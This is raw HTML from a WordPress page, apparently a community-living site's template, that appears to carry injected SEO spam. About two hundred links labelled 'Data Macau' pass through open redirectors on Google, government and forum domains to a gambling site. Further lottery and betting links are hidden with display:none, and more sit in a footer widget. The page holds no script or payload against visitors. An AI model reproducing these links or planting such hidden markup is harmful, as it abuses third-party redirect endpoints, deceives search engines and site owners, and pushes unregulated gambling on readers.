<a href="https://images.google.it/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.it/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.it/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://tyonabi.sakura.ne.jp/link/cgi-bin/out.cgi?id=dorian362&amp;cg=1&amp;siteurl=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.br/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.br/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.br/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.linkwithin.com/install?platform=blogger&amp;site_id=2069303&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ca/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ca/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ca/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.hk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.hk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.hk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.nl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.nl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.nl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.in/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.in/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.in/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ru/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ru/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ru/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://blogs.rtve.es/libs/getfirma_footer_prod.php?blogurl=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.pl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.pl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.pl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.au/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.au/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.au/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://webfeeds.brookings.edu/%7E/t/0/0/%https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.tw/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.tw/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.tw/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.fhwa.dot.gov/reauthorization/reauexit.cfm?link=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.id/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.id/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.id/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://m.odnoklassniki.ru/dk?st.cmd=outLinkWarning&amp;st.rfn=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.be/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.be/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.be/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.at/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.at/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.at/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.cz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.cz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ch/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ch/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ch/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.ua/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.ua/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.ua/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.tr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.tr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.tr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://affiliates.bookdepository.com/scripts/click.php?a_aid=Alexa1202&amp;a_bid=9abb5269&amp;desturl=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www2.ogs.state.ny.us/help/urlstatusgo.html?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://ds.jpn.org/jump.php?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.mx/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.mx/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.mx/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.dk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.dk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.dk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.fi/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.fi/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.fi/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://community.nfpa.org/external-link.jspa?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.nz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.nz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.nz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.scire.coppe.ufrj.br/_atrio_change_url/url-redir.php?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://community.esri.com/external-link.jspa?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.th/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.th/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.th/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.vn/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.vn/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.pt/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.pt/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.pt/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://jump.2ch.net/?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://community.macmillan.com/external-link.jspa?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ro/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ro/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ro/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.my/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.my/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.my/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.za/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.za/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.za/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.sg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.sg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.sg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://club.panasonic.jp/member/terms/?siteId=B1&amp;returnURL=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.gr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.gr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.gr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.hu/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.hu/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.hu/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.il/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.il/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.il/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.cl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.cl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.cl/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ie/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ie/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ie/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.bg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.bg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.bg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://community.nxp.com/external-link.jspa?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://transtats.bts.gov/exit.asp?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://latinamerica.brother.com/LeavingOurSite.aspx?goto=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://workable.com/nr?l=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://register.scotland.gov.uk/subscribe/widgetsignup?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.co/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.co/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.co/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.sk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.sk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.sk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://forum.solidworks.com/external-link.jspa?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.lt/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://ref.gamer.com.tw/redir.php?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.sa/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.sa/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.sa/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.hr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.hr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.hr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.pe/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.pe/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ae/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ae/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ae/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.ve/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.ve/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.ve/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://onlinemanuals.txdot.gov/help/urlstatusgo.html?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.pk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.pk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://community.rsa.com/t5/custom/page/page-id/ExternalRedirect?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.eg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.eg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.eg/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.si/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.si/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.si/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://www.pickyourown.org/articles.php?NAME=Visit+Us&amp;URL=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.lv/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.lv/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.lv/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://community.cypress.com/t5/custom/page/page-id/ExternalRedirect?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.ee/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ee/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.ee/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.ng/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.ng/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.by/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://bukkit.org/proxy.php?link=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.ec/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.ec/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://client.paltalk.com/client/webapp/client/External.wmt?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.ba/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://foro.infojardin.com/proxy.php?link=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.curseforge.com/linkout?remoteUrl=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://wfc2.wiredforchange.com/dia/track.jsp?v=2&amp;c=hdorrh%2BHcDlQ%2BzUEnZU5qlfKZ1Cl53X6&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.bd/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.bd/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://legacy.aom.org/verifymember.asp?nextpage=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.do/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.do/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.do/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="http://www.aastocks.com/sc/changelang.aspx?lang=sc&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.lk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.pr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.gt/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.gt/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.cr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.cr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.lu/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.lu/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.lu/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.kw/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.kw/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.flashback.org/leave.php?u=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.is/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.dz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://anonym.to/?https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.tn/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.tn/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.talgov.com/Main/exit.aspx?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com.np/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.com.np/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com.np/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.kz/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.ma/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a style="display: none;" href="https://serieflix.live/assets/data-hk/">Togel Macau</a><br />
<a style="display: none;" href="https://www.farmaciecomunalimelzo.it/">Togel Macau</a><br />
<a style="display: none;" href="https://jmkschoolpathankot.org/">Data HK</a><br />
<a style="display: none;" href="https://kolkatatrip.com/">Situs Togel Terpercaya</a><br />
<a style="display: none;" href="https://www.vemtambem.com/">Toto Macau</a><br />
<a style="display: none;" href="https://www.vegaindia.com/wp-includes/~/data-sdy/">Data Sdy</a><br />
<a style="display: none;" href="https://poc.mk/assets/data-sgp/">Data SGP</a><br />
<a style="display: none;" href="https://care.dz/nana4d/">Nana4d</a><br />
<a style="display: none;" href="https://linklist.bio/rokokbet-login/">Rokokbet</a><br />
<a style="display: none;" href="https://apptuts.bio/rokokbet-togel">Rokokbet</a><br />
<a style="display: none;" href="https://heylink.me/rokokbettogel/">Rokokbet</a><br />
<a style="display: none;" href="https://wlo.link/@Rokokbetogel">Rokokbet</a><br />
<a style="display: none;" href="https://linklist.bio/nana4dlogin">nana4d</a><br />
<a style="display: none;" href="https://heylink.me/nana4dlogin/">nana4d</a><br />
<a style="display: none;" href="https://wlo.link/@nana4dlogin">nana4d</a><br />
<a style="display: none;" href="https://solo.to/nana4dlogin">nana4d</a></a></div><style type="text/css">.fusion-body .fusion-builder-column-25{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-25 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-25{width:100% !important;}.fusion-builder-column-25 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-25{width:100% !important;}.fusion-builder-column-25 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-10{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"></div>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-26{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-26 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-26{width:100% !important;}.fusion-builder-column-26 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-26{width:100% !important;}.fusion-builder-column-26 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-11{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="300" src="http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-300x300.png" class="image wp-image-7  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-66x66.png 66w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-150x150.png 150w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-200x200.png 200w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-300x300.png 300w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-400x400.png 400w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-600x600.png 600w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-768x768.png 768w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-800x800.png 800w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-1024x1024.png 1024w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-1200x1200.png 1200w, http://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-1536x1536.png 1536w" sizes="(max-width: 300px) 100vw, 300px" /><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Copyright 2022<br />
All Rights Reserved<br />
De Trinity Community Living</p>
</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-3" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="#"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="#"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="#"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" href="#"  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Data Macau</h4><div class="textwidget custom-html-widget"><a href="https://safets.mx/">Situs Togel Terpercaya</a>
<a href="https://bookaddicts.org/">Data Pengeluaran HK</a>
<a href="https://datahk.hostingwheel.com/">Data HK</a>
<a href="https://cosmetologyschoolnearme.com/">Data HK</a>
<a href="https://www.farmaciecomunalimelzo.it/">Data Macau</a>
<a href="https://datamacau.hostingwheel.com/">Data Macau</a>
<a href="https://heylink.me/rokokbettogel/">Rokokbet</a>
<a href="https://linklist.bio/rokokbet-login">Rokokbet</a>
<a href="https://apptuts.bio/rokokbet-togel">Rokokbet</a>
<a href="https://wlo.link/@Rokokbetogel">Rokokbet</a>
<a href="https://linktr.ee/rokokbettogel">Rokokbet</a>
<a href="https://beacons.ai/rokokbettogel">Rokokbet</a>
<a href="https://linkr.bio/rokokbettoto">Rokokbet</a>
<a href="https://bio.site/rokokbet">Rokokbet</a>
<a href="https://rokokbet.justmy.bio/">Rokokbet</a>
<a href="https://linklist.bio/nana4dlogin">nana4d</a>
<a href="https://heylink.me/nana4dlogin/">nana4d</a>
<a href="https://wlo.link/@nana4dlogin">nana4d</a>
<a href="https://beacons.ai/for4dtogel">for4d</a>
